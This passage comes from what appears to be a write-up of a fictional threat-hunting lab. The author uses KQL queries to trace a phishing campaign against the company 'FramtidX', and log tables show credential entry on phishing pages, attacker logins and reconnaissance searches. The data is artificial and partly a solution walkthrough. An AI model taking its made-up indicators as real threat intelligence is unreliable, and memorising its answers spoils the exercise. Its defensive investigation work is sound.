                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html?username=solindgren&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Chief Architect</td>
                    <td>Erik Bjorn</td>
                    <td>10.10.0.3</td>
                    <td>2024-06-26 15:11:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html</td>
                  </tr>
                  <tr>
                    <td>Chief Architect</td>
                    <td>Erik Bjorn</td>
                    <td>10.10.0.3</td>
                    <td>2024-06-26 15:11:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</td>
                    <td>https://greenprojectnews.net/online/images/modules/share/login.html?username=erbjorn&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Web Administrator</td>
                    <td>Anita Bath</td>
                    <td>10.10.0.8</td>
                    <td>2024-06-26 15:24:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://greenprojectnews.net/share/modules/files/share/enter</td>
                  </tr>
                  <tr>
                    <td>Web Administrator</td>
                    <td>Anita Bath</td>
                    <td>10.10.0.8</td>
                    <td>2024-06-26 15:24:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://greenprojectnews.net/share/modules/files/share/enter?username=anbath&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Marie Doty</td>
                    <td>10.10.0.69</td>
                    <td>2024-06-26 15:57:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Marie Doty</td>
                    <td>10.10.0.69</td>
                    <td>2024-06-26 15:57:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in?username=madoty&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Jennifer Owens</td>
                    <td>10.10.0.72</td>
                    <td>2024-06-26 16:12:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Jennifer Owens</td>
                    <td>10.10.0.72</td>
                    <td>2024-06-26 16:12:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in?username=jeowens&amp;password=**********</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Jennifer Owens</td>
                    <td>10.10.0.72</td>
                    <td>2024-06-26 16:13:20.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in</td>
                  </tr>
                  <tr>
                    <td>Sales Representative</td>
                    <td>Jennifer Owens</td>
                    <td>10.10.0.72</td>
                    <td>2024-06-26 16:13:22.0000</td>
                    <td>GET</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.78 Safari/537.36</td>
                    <td>https://greenprojectnews.net/modules/sign_in?username=jeowens&amp;password=**********</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>All of them did, unfortunately; all of them entered their credentials. Interestingly, there are no signs of Alex Johnson having ever clicked a link affiliated with Shadow Truth--perhaps he was targeted in a different manner. Before I investigate further, I first confirm what accounts were accessed by the threat actors using:</p>
          <pre><kbd>let bad_ips =
PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip; //2 ips
AuthenticationEvents
| where src_ip in (bad_ips)</kbd></pre>
          <details open id="results11">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>hostname</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>username</th>
                    <th>result</th>
                    <th>password_hash</th>
                    <th>description</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-06-20 00:00:00.0000</td>
                    <td>MAIL-SERVER01</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>aljohnson</td>
                    <td>Successful Login</td>
                    <td>1e7334cf5bd803e02b8bcf339c9d5315</td>
                    <td>A user attempted to log in to their email</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 10:35:54.0000</td>
                    <td>LRJP-DESKTOP</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>erbjorn</td>
                    <td>Successful Login</td>
                    <td>2379a957d6923e72a8de3c653682ba6f</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 10:41:38.0000</td>
                    <td>VJVS-MACHINE</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>solindgren</td>
                    <td>Successful Login</td>
                    <td>22886d6cb1aabf45dcd371ecaf943b5c</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 11:02:51.0000</td>
                    <td>DVD0-LAPTOP</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>jeowens</td>
                    <td>Successful Login</td>
                    <td>059b26bb7f11723c48b2cf3001605282</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 11:06:48.0000</td>
                    <td>MYZB-LAPTOP</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>anbath</td>
                    <td>Successful Login</td>
                    <td>07f869b0ffcc770fad7d8631c5924ff5</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 12:09:51.0000</td>
                    <td>DVD0-LAPTOP</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>jeowens</td>
                    <td>Successful Login</td>
                    <td>059b26bb7f11723c48b2cf3001605282</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 12:12:29.0000</td>
                    <td>APUV-LAPTOP</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>madoty</td>
                    <td>Successful Login</td>
                    <td>49592e924133f6acba5a864cb0b1db08</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                  <tr>
                    <td>2024-06-27 12:40:59.0000</td>
                    <td>BLVR-MACHINE</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>jokarlsson</td>
                    <td>Successful Login</td>
                    <td>750a910b14d63e3ee6a37c8f49b037a9</td>
                    <td>User successfully logged into their machine.</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The threat actor successfully logged into all targeted user's accounts; 7 days before sending the phishing emails, they successfully logged into Alex Johnson's account.</p>
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - KQL 101 📚</h3>
          <p>(This section was a simple refresher on KQL basics.)</p>
        </section> <!--section 2-->
        <section id="section3"><!--section 3-->
          <h3>Section 3 - Alright it’s definitely an angry frog or two 🥵😨</h3>
          <p>Erik Bjorn, the chief architect, informed me that the page to access internal plans was defaced and that he'll try to contact the other chief architect, Sofia Lindgren, who is currently on vacation--apparently, the architectural plans for FramtidX's latest project went missing. I must note that both Erik and Sofia had their accounts compromised by the threat actor (see <a href="#results9">[9]</a> above). As I had previously uncovered (see <a href="#results8">[8]</a>), the Chief Architects' received phishing emails informing of alleged "architecture plan changes". Much like Anita Bath's phishing email, the subject line was tailored to their particular role in the company (chief architects and web developer, respectively); clearly, they did their research before the attack. To search for any signs of recon on FramtidX's webpage, I use:</p>
          <pre><kbd>let bad_ips =
PassiveDns
| where domain == "newdevelopmentupdates.org"
| distinct ip; //2 ips
InboundNetworkEvents
| where src_ip in (bad_ips)</kbd></pre>
          <details open id="results12">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>url</th>
                    <th>referrer</th>
                    <th>status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-06-20 00:00:00.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DFramtidX%2Bleadership%2Bteam</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:15:48.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCurrent%2Bproject%2Bdetails</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:16:17.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DArchitectural%2Bplans%2Bfor%2Bthe%2Bnew%2Bmall</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:17:06.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DInternal%2Bdocuments%2Brepository</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:17:42.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCompany%2Bemail%2Bdirectory</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:17:50.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DDeveloper%2Bcontact%2Blist</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:18:18.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DIT%2Binfrastructure%2Boverview</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:18:54.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCurrent%2Band%2Bupcoming%2Bprojects</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:19:38.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DSecret%2Bprojects%2Band%2Binitiatives</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:19:57.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DShady%2Bdeals%2Band%2Bagreements</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:20:15.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DEnvironmental%2Bimpact%2Breports</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:20:52.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DRecent%2Bcompany%2Bscandals</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:21:18.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DInsider%2Btrading%2Bactivities</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:22:00.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DUnethical%2Bpractices%2Bwithin%2Bthe%2Bcompany</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:22:46.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCEO%2527s%2Bdark%2Bsecrets</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:23:26.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DWhy%2Bis%2Bthis%2Bcompany%2Bso%2Bevil%253F</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:24:25.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DEvil%2Bplans%2Band%2Bschemes</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:25:09.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DHow%2Bto%2Bexpose%2Bcorporate%2Bcorruption</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:26:06.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DContact%2Binformation%2Bfor%2BIT%2Badmins</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:26:38.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DBackdoor%2Baccess%2Bpoints</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:26:55.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DBribery%2Bschemes%2Band%2Bpayouts</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:27:18.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCompany%2Bcover-ups</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:28:15.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DMoney%2Blaundering%2Boperations</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:29:07.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DHidden%2Boffshore%2Baccounts</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:29:44.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DOffshore%2Binvestments</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:30:21.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DWhistleblower%2Breports</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:30:23.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DEmployee%2Bcomplaints%2Band%2Bgrievances</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:30:42.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DUnethical%2Bexperiments%2Bconducted</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:30:53.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DFrog%2Bmassacre%2Bcontroversy</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:31:21.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCorruption%2Bwithin%2Bthe%2Bcompany</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:32:07.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DForbidden%2Bfiles%2Band%2Bdocuments</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:32:19.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DSecret%2Bvault%2Bcontents</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:33:13.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DCorporate%2Bconspiracy%2Btheories</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:33:47.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DVillainous%2Bplans%2Band%2Bplots</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:34:43.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DSecret%2Blaboratories</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:34:57.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DHidden%2Bcameras%2Bin%2Bthe%2Boffice</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:35:51.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DSurveillance%2Bfootage</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:36:31.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DClassified%2Binformation</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:37:03.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DDirty%2Blaundry%2Bof%2Bthe%2Bexecutives</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:37:16.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DEmployee%2Bblackmail%2Bincidents</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:37:44.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DRansom%2Bnotes%2Bfound</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:38:15.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/search%3DWho%2Bis%2Bthe%2Bevil%2Bmastermind%253F</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:38:57.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
